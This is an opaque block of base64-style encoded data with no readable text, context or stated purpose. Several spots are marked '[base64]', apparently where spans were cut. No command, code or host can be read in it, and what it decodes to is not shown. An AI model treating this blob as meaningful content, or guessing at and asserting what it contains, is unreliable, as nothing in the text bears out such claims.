YiE6w5/DmSTDgsOsw79WM3BkwoRlMsKoVMOLwrADw4M1RMO6w6vCg8ObEcK7wr9qAH7DtnscOcKwUSTCkEgLwp7CsGIpw6d/EcKOIGjCkSXCrsOvcWvCp347wppMT8KXVMKrfFV7R2zDoDbCu8KUTnrCn0jDpXp4EsKkw4k+w6zCkcKUVxxOKVc8M8OLw7vDsMOuwrrDpEtsw6BNcHPCl8KSBE7Dn8OJwocJKMOCwpjCpzIEV8KHNlvDsCjCscK/[base64]/Eh7CnMOqQg8Cw6/DhijDu3h9wp1gP2ZoZkPChU/Cq8K+NiDDsMKLwrslPMOjwqDCh8Kjw7nDn8K9w6jCjXzCigLCpMOicgbCiMOaXALCoMOywqDCrnvDlMKPGSvCv8KVZsOEwpHCjw/DkAVYw60IKk7ChsOJNcKPb8K1fcKuVcKDwq9wWn7CgwDDn8KLOcKqw7jDsirCrXh/w77CncOKwpDCiMKvI3XCmsOqw6VPPRXCnMKQC1N2F2LDmMKfRA4RZsKMfMKcccOcw5vCqMOFYcOSfMOUwoInV0rCmMO0wqzCl8O6w7MJwoPCiRlAI8OFHTLCgMOjcyZNwp1vwotTR8KZwqc9w5t8wp7CgWbDtMKmAsK0wo0Ow6Nrw6nCnXklw6bDogDCg8O/[base64]/CsD0Mw6MeX8Osw6HCo8Krw4HCh8KsI8OAWcOgw5/[base64]/[base64]/[base64]/CvlzCusKzw6TCu11nYMO5w7ckF1Yec23DmMOmFGrDh8KHwp5Lw6c3Q3DCijIKwr3Dq8K2w7PCssKAw5l8B30oKhs8TzbCu8OQexhlw4jCmjPCllJgwowPwpwdwobCo8Oowqgowq3CgcK2wp3DoA3DsxvCtzB1wo09NXXClMKVw5HDtsKfw5/DmcOwc8KmQsO/w67CuErCtsKSwp8Kwo7Dn2Ndw7HDkcKQOj4kwozCpRTDtS3ChcOTwpjCoEY/wrhQw7zCr8OdOcKYR8KMe3Jrez0VXMKgwpIQw5guSGFtRsOlPV8xfhfCvGIgTMOkek0FHsKKcn3Chy7DmVwRw748w6TDlsOSwqoawrfDlBUsBCVXwpDCv8Kow4zCpXrDiTrDscOYwqhYwrnChQJXwr3DuADDt8KXw73Dk0ddwqwqw79yw6nDuFjDqELDil/DpsKvBgnDtcKLw53DqlcLw4spPMKLwo4MKsKycsKOw7jCuMOtdh/[base64]/w4AFOENQOMOJw6fDq3XDuXzDvMO6AsOUTMOpwqLCnMKVwpzCkm0sw6xQw7EwQmIawonDpsKzCUcyTcOjwqFZR8O0wrTCryrChsKYPsKlTcKRS8K/fMKdw7hpwrJIw7cTw4cuwpZIcT/DiVTClXwUw4Ybw7w+KArCksKgwrzCocO7FXDDhB7Dj8Khwq7CjShPw6/DhMKKNMKPYMOywrDCr08dwozCgSfDlsKRwoPCj8O1V8KkMFYDw6bCtkNbwocRw7NoNmNHdF/Dv8OqwqRHUjdbw7jDuD/[base64]/DpCdew6lcZihgLmfCl8OeBnA9w69bw4AuZhB7XGcMwoLDlsK6wrdWwpgHdDYHJMK+fx5qbcO3wpbCtsKpXcOtWsO3w5rCo8KWBsOYAMKCw4IWw7AQwoDCn8Otw4Zmwp5Aw5rDkMOAJcKFb8OCQRDDlcOOw55wKQbCt8OeLynDgz/Dq3HCl08PbinCkATDhUxlJUluS8OpQsO+w6cpF2rCuwVsFcKeSicewoslw6zDksKMcMK6wpTChsKFw79ww4hnOsOYBzjDrMOkbcO2w5TChTnDl8O8w604AMOZLBjCtMOZPl52LcOWw4fCtl/DocOaJB05wpnDmjXCrMKSwqTCuMOtfyDDmsKdwp/ConbCmm0Mw7/Dt8KmwqU+w6AXwrzCvcK6w6bDs0bDqcKMwqrDi35Vwqhhw5Jxw4fDs8OcecKfw4l1IcOTS8KWfxDCgsKhwpwMw6bCqATChTUZBhLCkEc9wqPDkg8RbzbCgwDDoMOJWsK7wpINJjLDscKxOEY/w6/DscKvwovDp8KyVMOXw4JxHG/DqsOYMWFhw7/[base64]/IsOWHHlmG8OQw5vDnsOOw7Nkw5HDpcK/[base64]/[base64]/[base64]/[base64]/[base64]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[base64]/DmMOvwqnDixA4w64yO8O6w5/[base64]/[base64]/ChMOuw4NKIcOgdHwXSMKBYU9QODNuw47Dtw94wq8YwoV1wpPDnUJxw4bCkyATw4dqwpF3BSTDgcO/w65ewqFeIgYew4Rjw6/ChsOkETxkMFrDgWLCgcKuwoLDqSxRw7QSwoHCsTHCmsKYwo/CkVxrwopbw5kjL8KSwrfDt0fDg3U5O3skwoTDvQrDmCHDhBZzwqfCvxDCn30Hw7l4w6HDjjTCnsKSKMKUwpXDtcK3w6dWOGIqw5EyasKAw6vDvjLCv8Kkw7ZLwqLCpsOkw6XCnwt8wrnDlg5PHcO9FwohwrXDjcONw4vDiRVGfMKmB8O0w5p7QMO6bUdIwpd/fsKaw4AMw75Aw5LDtR0/w5zCgsKDw7rDhsKxM0UmIcOXKS/DhnPDpg94wpDCncOtw7XDgTrDtcOmISHDgMKSwpXCt8ONdk/CqFLCnhc5wo/[base64]/CqcO/IX0vwpzCs1wudsKLZsOSw5/CtcOiw7XDrUTCsMKbG0Ydw4LDlnvCj0/[base64]/w77Co2hKwq7Dj8KcC2csw5vDjMOiJMKDAw7CiAvCgkpRw5RLX27Co8OJw4VOWXLDjTTDhsOCDUHDhcKeADZwL8KFbQdqwpzDi8OSG2UOw4NQcTgIw4kYGADDtsOXwroRFcOYw4jChMOnDw7CvsK6wrDDhC3DnsOBw54lw7EYDHDCssKJfMOOTS/DssKXFWDCh8O7wqt3UgETw6s8DnR3c8Oswpx/[base64]/Y8OaFMOVIcKRw6Ndw5JEwrQIwoUEw79WJjwxG2Row6ZJTxDDqsOMw61YwpnDuGnCsR3CgsOdw43CpGvCmsOORMOBw4ApwrnDhXUAJlYkI8OnaQs9DMKHHsOgQl/[base64]/[base64]/CpUvDnBbCjB7CjcK4w4lNwqnDm8O9wpPCuzpjSMOkwq/Dr8Oywrg0LEDDrsOVwpk5b8KkwqPCqMOBw6XDocKCw7bDglbDq8OXwotBw4hgw5leJ8OEV8Kvwq1EcsKqw4zCq8Kww5k3EkAuRCLCqG7CgBXCkVHCgEpXVcKsccKNO8KCbHBTw6sWex/DixDDhsOjE8Knw67Ct2VCwr9qFMOcHcKAw4ZqSsOHQ8KMBi5lwoxfWQRmVcOww7nDmA/Csx18w5jDv8K0QcOqw5TDnC/CjcK+UsKgEyFOGsKPdzpowqQdwpQOw6RQw44Vw7NEYsO6wowbwq3DvcKPwrcEw7TCpFxZUMKVScOjHsKLw6zDs18MX8K8NsOfQVbDggbDsUHDpgJMd0/DqgA1wovCim7Dri5CbMKVw6TCrMOgwqbCg0FtGsO/TxREw4wZw7zDkVXDqcKMw5cFw7fDscOHQMOmL8KCQMKYSMOOwopXXMKYBDQlXMOJwrTCpsOTwqfCj8Oaw7fChsOfBWlIIGvDkMO1Sl1JLEE8QxkBw7PClsOWQhPCrcOCbjTCgkkXwogCw7/DtsKgw6ECKcO/wpEkcDjCmcO9w6dechvDoHZRw7/CjsOvw4vCkyzDi1XDu8KewrE0w5knbjYAw6/CmCfCksK1wrpiw6vCvMKyZMOYwrtRwoh3w6fDlHHDhsOjDlbDtMOIw4LDt8OEcMKCw4dSw6kZNHdgbjdxQGvDj3Ygwqgww7nCk8K/w6/DrsK4NsKqwrckUsKMZMKjw6rCmGI2EzrCoyfDlRnCgsOiw4/[base64]/ChcOJwq15w57DhybCkcKMwpLDgjskO8KtwqXDknxEw5IhLMO2w6QUDcKvCDBaw5MWaMOdABUbw5BLw7xgwod4NzdYEwfDrMOUXQfCkwgsw6nDk8KYw6HDqmXDk2bCgMKZw6Ylw5zDmVZqBcOCw4Agw57DiyPDkR3DrcOIw4HCry7CvsK9wrfDomnDrsOHwr/Cj8KLwrrDrkIiWMONw5cKw73CisOJaWXClMOhfVLDlQ/DvzAswrrDrD3Drl7DncKLHGHCosKAw4NId8KcUy51PxbDknQ3woR/Lx/CkhnDjcK1w7stw4RRw49kJcOFwqhJCMKgwpckX2UCw7rCjsK6L8OBcxEBwqNUW8KtwpBwEwZCw6LCm8O3w5xpEn/CosO5CMO8wpDCmMKBwqbCjD/CtcOnRiTDrA/CukXDqwZedMKEwprCoQnCn3dDTxDDuzsKw4vDh8O5JFl9w69hwohmwrzDisO/w48rwoQzwpXDqMKtB8OYf8KnYsKXwpzCo8O0wqNnYMKtRXhTwprCmMKYdwYjPUJ2OFVhw7jDllAuGhwDT2TDrz/DnBDCkHQQwrHDuz4Aw5DCrBPCncOYwqUbSQgbPsKdIWHDm8KRwpEtSCfCiFIGw6zDpMKiY8OzFzbDtwoRw6U2wqY8CsOBLsOJw7nCuMOVwpxgMT1CfHDDrh/[base64]/CqMOuwoXCsQspF8KVwrRFw4ZkEcOBAQjDtMOXO8KLVWzCksKmw4UOwoNUfsKcwrHCgUEOw7XDtcKWDArDtkcNw5EdwrbDp8KAw79rwo/CulBQw54bw4kLSXzCo8OLMMOBG8OaNMKDXsKWLmx/cyVDTHvChsOFwo3Cm0V4woZwwqPDvsOXXsK/wqnClXYswq9bCnvDthPDniILw5J/[base64]/DgUFlUC5xwqXDk0/[base64]/Dsx0ewqNNw6BOwpg9w5rClcK/[base64]/[base64]/DocOqUcOBOzzCkcOYfBc6w4ILeT7Dlw/Cs3w/NcOUQ3TDrHjCvcKqwp/CusK5dk4Tw67Dq8K+wqA/w6c+w7/DpUvCocKcw4I6w5J/w5Q3woEvCMOoH1bDjsKhwp/Cp8KYYsKaw4jDoGspQ8OCcG/DjVRKfsKNCMOJw7lEXlxJwqsuwpzCncOGY2bDlMK+CMO7GMKZw4fDniRpV8OowodkFy7CsxPCm23Dg8K5wokJHUbDqMKIworDnCQURMO8w7/DssKhZmrCk8Oqwrs6GFxkw6sQw7bDqsOQPcKVw6PCn8Kpw60Hw7lGw78kwprDnsK1ZcOoah7Cu8O8SlAvbS3CnC5SMD/DtcKhFcOSw708wowow7Rzw6XCk8K/wpg/w7/ChsKsw7hmw4/DkMKDwo4FFsKSMMOdVcKSJCFdIyHCpcOmBcK7w5DDg8KRw6nCoVgsw4nCl20WOnHClXLCnn7CssOZVjLCt8KMMS1Cw7zCjMKOwqJzAsKOw79zw6YSwrBrDmJBMMK0wrpVw5vCtF7DpMKIGy/Cqi7DlcKkwp9Fem1rNx/CkMOyH8OlZMKxUcOawoQdwqLDjMKwLMOKw4FnEsOZAl3DhCNLwoDClsOYwoMvw4jCp8Oiwpc/dcKOS8K7P8Kda8OMKSDChwJtwq9gwqTClzkkwoTDrsKswqTCrkgJVsO/w7EgYH9zw5lFw6t5NcKnVsOVw6fDsCRqRsKGED3CkBZEwrBTSVrDpsKkw4kmw7TCn8KHAAQCwopaXyNZwokGIMOwwpFIXsO0woPDtlgzworCs8Oiw681JBJZA8KaUTV/w4IzEsKWworCjcK2w4JPwo/[base64]/F8OBw4nDr8OaYgJPw6HDpg3DtWnDvgzCicKwew4eBsOeTMO0w6tAw7jCnkfCisO+w7LCkcOQw4sWUGpBLsO/fDzCn8OHNyYBw5U0wqjDt8O3w6PCosOVwrHCnTA/w43CpMK9w5ZywoXDhCBYwp7DocKNw6Bzwoo2IcK5AMOEw4HDu0VcaXR9wpzDvsKFwp3ClHHDg1XDtQTCjX7CiTTDo1RXwrxUBSbCp8KZwp/CucKowrFuORHCkMKCw53DmWpJOMKiw4nCsSRawoQrHw0Bw509fWzCmXsVw5FRNVYtw57CnUIJw6teOcK5KBLDr3PDgsOgw53DrsOafcKDwr4WwoTCkMKNwp95LcOLwp7CiMONF8KqdzPCicOXJyPDgUgxF8Kzw4TCgsOgRMKnU8KwwqjDnE/DkRzDiyDChwPDgMOCFDVXw6s2w67DosK3JnHDpVrCriUyw7zCr8KRKMKBwp4Uw6R1wp/CmsOQT8OYCEbCmcOAw5DDggrCtG/DucK3w6pvH8OKEng3ccKZLsKrD8KzamgjOcK4woEiGXnCkMKMUMOdw4wjwpM2cnlXw4ZBwrLDv8Oud8OPwrwFw7fDscKJwq/Dk0socsOzwozDkUvCmsKaw5UOw5hRwqrCicKIw5fClx45w4tHw4QOw4/DvRfCgkxcVURHPcKZwqExbcOLw57DtH3DhcOqw7wUYsOLcV3Cl8KsDBJrVh0Owoh6w59hTEbDi8OEUWHDksKeAHYmwrNtK8OqwqDCmXvCj03DinDDjsKbwq3CpMOpZMKQTG/Dm21Pw4lvW8O+w6kPw4lQEcOSPkHDq8OVP8Oaw6bCoMKoAHEmA8KXwpLDrFUjwofDlEnCo8OIHMODBSjDoRvDu3zDsMOsMHrDkQ8vwq5cAV5kIsObw6BHAMKqw6bCjkzChXXDlsKdw77DojNOw5TDvRp2NsOHwoLDkT3CmyhIw4/[base64]/DozLCmTJTTcK/CRp9FsOow4Zxw5Q0wo3CtcOoHg5bw5nChjXDhMK/cyVew6vCt3jCr8OCwqHDuXLChwF5IkPDggwcDcKpwq3CrzjDscOMMg3CmCR9B2RedsKgYEXClMOgwopOwqAOw74WJsKlwqTDjcOQwpXCrR7CjUsgKsKXO8OMG0LCiMObfi0oc8OTRmJJQT/Di8OdwqrDi3vDuMKzw4AywpowwrgowqsrblPDmcOXI8KUTMOjHMKQHcO6wp97w5IALz0AE204w4bDr1rDjGB4wqzCrMOuMDgGIijDpsKVAixhMsKzNRbCqcKbRD0qwrZRwp/CtMOodUnCqxzDjsKCwqrCrMK/GxTChEnDjVLCh8O1NGrDlT0lIAzCuhhJw47DusOJRRPDgxJ4w5/CksKaw5TDkMKeYm1mQCUuQ8Kfwo11FsOeP14iw6Vhw5/[base64]/Cs2Ntw7cbRMK6asOCU2PCn2law756PHfDnirCtsOYw5zDl3lZTBTDnRNfXMKMwqlVH2Z9W01wRnlZISrCml7CuMOxLWjDs1HDiTjCi13DiwHDsmfCkWvDvsKzAcK1RRXDssOEbxYGMCtPShzCm2dvcANTScKnw5fDvcOUYMOlSsO1GsKxUScPcFF6wpDCl8OzHmNlw4/DnX7Ch8Ogw4DDiEDDo1oLw68awr8feMKWwpTDu1Iww47DsGHCnsKMBsO3w7oHNMKaVDZPIcKMw4dawozDqRLDoMOPw7nDk8Kzw7cEwoPCsGzDssKcGcKVw4TCkMOGwpDDsXXCpkI6UU/Ds3Yzw7BGwqLChx3Cj8Oiw5LDhDNcBsK/w57ClsKILsKmw78Bw57DtMONw6nDq8OUwrPDg8O2FB4DaWwaw7xRd8K5NsOUYyJkcgdXw7TDkcOYwpNtwpDDlWwUwpc6w77CpwPCqlJpwq3DrybCuMKOYih3WRLCkMKJUsOEw7IiQMKYwq7CmRXCmcKyRcOhHT/DkCsfwo7CpgvClyQiQcKmwqnDrQXCk8OeBcKsWVwZc8Oow4ttKjzCnwLCjVZ3fsOiA8OlwrHDji7DscOnZBzDrQDCrmgUW8Khwr3CsAbCoxbCql7Cjk3Cjz3CrSl9CWHCj8K4IcOGwoLCh8K8fy4bwo3DosOFwqRsSyUIdsKmwr5kNcOVw7Nww5bCgsO/[base64]/Cn8OFHVIPeMKobcOew6NNWXzDs8O7w6zDmQTCssOpSsKdbsKtUMKhYTMnIMOUwprCqlR0wosOKA3DuCXDsDXDucORAgpYw6HDkcOEwpbCisK7wqAkwpBrw5gdw5RowqY+wqnDqcKPw6JKwq48dUXDiMO1wowiw7Iaw7NGN8KzDsKZw4nDicOWwqkcPU/Dr8OSw53CgVfDj8KDw4bCoMKXwp0+ccOvSMOuT8OKQcKLwooRcsO0W1xaw4bDrg4sw6FmwqPDjADDpsKTQMOINhTDq8Knw7TDgAlEwpgfMFoHw5YEesKUYsOYw4BGARxkwptFZBvCmU0/dsOFWU0AaMKfwpHCtwhlOcKTT8KHT8K4MxfDsXPDs8OGwoDDg8Kewr7DoMOyDcKOw71eaMO9wq0QwrXCpHgewoJkwq/DuCTCt3gpAcO1V8KXXXpFwrUoXsKeOsK2fydlKHXCvl7DqhbDgDPDocK6NsOmw4zDh1BZw5JyaMKEITrCosOSw7xyYnNFwqECw4pgMcOowpc8NmnDmxgCwoVjwoQ/Wn0Zw7vDkMO0dVrCmQXCqsKhV8K/NcKLHi5PasKrw5DCncKKwoxOZ8KBw6pDLhIZcSHDj8OWw7VpwqEKLsKWw4QAFWV8PyDCuCcswojCuMKHwoDDmG9Dw5YGQi7Cj8K5P1FXwqXCjMKFCj1HED/DvsOaw6R1w4nDmsOmV2ADwrAZd8OlWsKFXCbDujINw5xCw6vDgcKQKcOdcTc+w7PCskVtw7/[base64]/[base64]/DpMKfwr3CgFfCv3jDsgx7w5/CtXTCnsOcwqzCgSfDi8Khw4R6w71swrkgw4s3NxXCrDLDk0IXw4PCrjFEX8OqwoEcw4lPBMKvwr7CicOUDsKVwrHDpD3Cqz/CgArCiMKzbxUKwqlXaWwfwrLDnngaXCvDjMKHVcKrMEvDoMO4b8OqTsKWVVrCuBHDv8Oma3sTZMKUQ8K7wrHCtUPCo3YRwp7Dm8OEccOVwovCmx3DtcOHw7jCqsK0OcOvwo3DlUVFw6ZKAMKxw5XDqWNsb1HDjRhRw5/CvsKkdsOVw4zCgMKWEsKiwqdCDcORM8KKO8K/SXcYwrg6woF4wpkPwoDDiDARwq9tTj3CpmwWw53DqsOaFF8sfVgqamfDqcOtwrXDjQ5xwq0cPBQ3Ni5+w7cBRl0iBUlWE0HDkG1ww5XDmj/ChMKmw5PCvSFAIUwbwoHDoX7CuMOTw4dbw6Btw4XDiMOOwrMlSyTCu8Kywog4wrRrw7nCqsKIwp7CmWdrUGNSw4xwSEAVYnTDrcOqwptrbUcUZ1UPw73CkFLDj0/DhXTChBfDssKfbB8nw67DgCJ0w77DhMOGLTnDp8OibMK9wq5ERMO2w4hqKRPDiEjCjmfDgh8EwoBRw4l4fcKJw41Mwpthc0ZAw7fChWrDhF82w4pfVg/[base64]/[base64]/CiMOew4DDujvCosOMwprDlzdqw4bCvcOOMQBqwq8yw71eMhHDuAAPP8ODw6VbwpHDoUlSwo1bYsOuTcKrwpjCvsKQwrnDvVcCwq13wofCncOrwrrDnV/Dn8OANMKdwqLChwJyIUMQOyXCrMKXwr5Fw4Bywq8aLsKlA8Kuwq/DhC/ChFocw7NRMH7DpsKMwrNZd0REMMKLwoo1YsOYSWpow78SwqF4OibCiMOhw6vCsMOqGyl2w5vDjcKtwrzDoALDkkXDvVPCk8OQw6h0w5g7w4nDlUrCmTgHw6h0bgTDp8KbGzTDr8KwFR3Ct8KQW8K6fDrDi8KEwq7CrkY/IcOaw4nCsgA3w6lUwqjDlCoaw4UvUCh3dcOHwoBlw5x+w5kDCggKw4ptw4dgWTsrMcKxwrfDgnxFw694ey4NRFHDqsKJw4d0ecKAIsOfF8KCLcKswozCmBYUw5bCm8KMK8Kcw69oEcO8SDl/AFZtwqNrwqZCOcOaKVTDlwkWNsOPwrXDlcKBw4wbBiLDt8O1UGpvJsK+wpzCksKSw4XDpsOowqjDoMORw5fCsHxIMsKawrk7JiImw4TDpETDpsKdw7XDgcOhbsOowp/CvMO5wqPCnA56wq8CXcO1wpFVwoJCw57DssORMmnDk1DCgQAJwoIFM8OwwpHDvsKcLcOrwpfCssKCw6pDPnfDlMKgwr/CtMOPfXnDn19LwqTDiwEGw5/CpV/CtghZU1ZfD8OJbkVdB27Do2/DrMOaw7XCjsKDK1HCvmfChT4feTvCisKMw5dYw5Zgwqp7woBXdATCqF3Di8Kae8OvP8K/[base64]/wonCusKOCMOiZwXDsMKRJ1RROF5bfcOIJlsrw7V6VcOaw6PDlF1EFzHCkQ/CmzUUe8K6wrp0VRsVKzXCksKtwrY6e8K1dcOQPh1Ww6pOwrPCvx7CgsKFw7vDu8OHw5/DmRQUwrTCkWMVwpnDicKDBsKVw5zCk8KyeQjDh8KbU8OzAMOZw5JjBcOnakzDjcKEERrDr8OHwq7CiMO2F8O7w47DlVjDh8ODEsO4w6Y2KX/ChsOGcsOZw7Vgw4k8wrYHEsK1DGkywq8pw7JCFsOhw7DDj0tZZMOoXHVMwqPDp8KZwpIxw6EGw74RwqPDrcKrFMO6T8ONw6pRw7rCrlrCl8O3KEpLFcO/H8K2flF0ZT7CssKfXsO/w7wjO8ODw7hKwr8PwpIrQsOWwqLDvsOMw7UUHsK2P8Opc0zCnsK6wqvCg8KywofCjkoZPsKnwrTCl1kXw4TCvMOEBcO/wrvCuMOxUi1rw47Cv2cWwqXCjsKoYmwWVsO1ZTDDpsOFwoTDkgF5IcKVCWDDgcKWWzwLTcOTdnBMw4zColMBw4d2LX3Dk8OpwqvDvcOewrnCp8OtaMOcwpHCt8KIR8OWw7/DqsKZwprDrlkPFMOHwonDp8Omw4c9TzEHccOawpnDmgN5w7lxw6fCqXp5wqHCgzjClsK9wqTDrMOBwp/[base64]/CrW0MwpI9woYVwoNaw6lfNMOnw73DlCMUPMOGK0TDm8KjBH3Dl0VGX2TCrTTCi2zDl8ODw59uwqQLACPDn2YmwobCjMOFw5FjXsOpQS7DomDDmsO/w7xDV8OLw4YtesOuwqvDocOzw6/Dp8Kbwrt+w7J1YcKAwpsiwq3Crh8fFMO6w6/CjHx/wrnCmsKGAwpFwr9XwpHCpcKEwrk6DcKLwowlworDr8O4CsK/BcOTw6gWDDbDv8O2woFiJ0jDhy/Cp3ogwpvCjxU6w5TDhcKwBcKPVgQTwqrDucKsZWfCsMK8ZUfDgkXDsB7Dgw8OYMOoNcKeYMObw6Vow4kyw6HCnMKrw7TDojzDksKxw6Ufw7nCngLDggkfaAw+NRLCp8KvwrpeGcO1wo5KwrAlwoIYWcKYw6/[base64]/DhsO2dXvCrMO0w4NtOHPDgmDDnn3DgRTDnSM0wqTCvsOjHV4bw5EWw5XDj8OLwp44A8O8WsKHw4VEwoJ5R8Onw5zCkMO0w71IeMO7SQvCuTDDi8KlWlHCizFFA8OlwpoCw5bCocOTCSPCqg16J8KUAsK/DgkSwqEwHMOJOcOIT8KJwq9vwq4vR8OTwpc/DyBPwqRsZsK7woB2w4Rsw53Cq1s3XcOywoFEw6o7w7vCjMORwq3CncOoT8OJQxcew4pnJ8OawpjCqjLCosKEwrLCgcK7Ny/[base64]/I2ALw4cBwpzDpcKow6M+DH7CiFjDpMObw4tTwoV0wp/[base64]/CpsKsw7bChcKKdlVaacONVMK/w7U/w44gUmEDBCwswq3CrUrCt8KFWgjDl3nCsWELYkLDlC8RBcKzb8O5Oj7CkgrDj8O7wpV/wr5QHCDCpsOuw6gBWifClgzDm2ViB8OJw5jDozhqw5XCvsOuH3A3w7XCssOYbX3CjGtPw69Ac8KhKMKdw4vChWTDscKuwr3Dv8K+wqR6VcODworDsjUNw53DkcO3YyvCgTglGmbCuFnDs8Okw5t0KR7Dpm7DrsONwrYwwqzDq1zDtAwCwrnCpA3Dn8OmRF06OnvChh/Dt8O0wrnCscKZb2rCt1XDi8OkRcOMw6zCsCdow6I9OcKCbyZ+X8OFw48swoXCnnhQSsKEAzJ4w4nDtsOmwqfCqMKow53CgcKgw7JsPMKKwoptwpDCg8KlIXkqw7DDmcKXworChcKhfcKmwrYaKG47w6Q/wpIKAlp9w6I/JMKNwr8vET3DoFFCbSHDncK0w6rCmcOcw4FAMVrCrwrCtQ7DlcOcNSTCqA7Cv8O6w55Ewq3Di8KBVsKfwqMwHRckwoLDkMKYXwdEPMO8UcOrI2rCtcKEwoJoMMOwGjwiw7jCvMK2bcOBw4PClWHDv0skbjU5On7DmMKAwq/[base64]/cMKhbMKAwo3ChsKYKCTCrEgxw7rDlsOgw6vCr8OkH1bDrkbCjMKZwodEPljCjMOKw7TDnsKSBsKcwoYRHCfDu3Z2DhvDnsKcEB7Dk1vDqRgewpVJXR/ClF4uw5bDmgUtwozCsMO/w4fCrDLDscKSw5VmwrHDj8Ohw5wewpFUwpjDpEzDhsOMPlJKecKKFlE6G8OVwrzClcOUw4/Co8Kzw43CmcO8SmHDoMKawqLCpcKtHWcbwoVICBMAMMOjNMKdQcOwwoALw6B9S00Ww53DqglMwoImwrbCuD45w4jDgcOjwonDuztbXX93dn3DiMOVJlRAwo1WYMKUw41bbMKUDcKew73CpzjCvcODwrjCoBp2w5nDvFjCj8OmYsKsw5zDlx1/wptJEMOowpRRD2nCr09KT8Oyw4jDsMKJw5/DtTJkwqJgAHTCtlXCr0vDlsOQQB4yw7rDmcOXw6DDucKTwprCq8OoRTzCmcKJwpvDklkMwp3CpXfDkcOgVcKmwqTDncKiXWzDuVPCisOhPsKMwqrDu39Sw7TDoMOaw6MrXMKBA0zDqcK8UVMow7PCukIbT8OkwrgFaMKKw6YLwpELw4dBwqgNXMO8w63ChsK/w6nDlMKpIB7Cs2LDtxLChBVyw7PCsiEgOsKTwp9iPsK9GQx6IC5fGsKgwofDhcK8w4nClMKvUcOrDmI/OsOYZXQYwp7DgMOPw5vCi8O4w7Aew51AMMKCw6fDnh7Dg1YAw6Zcw5RPwrrCml4OFUJ4woFVw4zCksKbaE4hWsO6w6UYB24dwo1hw50EVkplwqbCvGHCtFEyRMOVWDXCmMKiP0N8NhvDmMOVwr/CmDwLScK7w5fCqDgPBFbDuVTDrkkmwp1HMMKfw7PCv8KWFgIlw4/Coz3ChRx/wokuw6DCtEA6bgZYwp7CocKsDMKgXSPCkXbCj8KowrrDl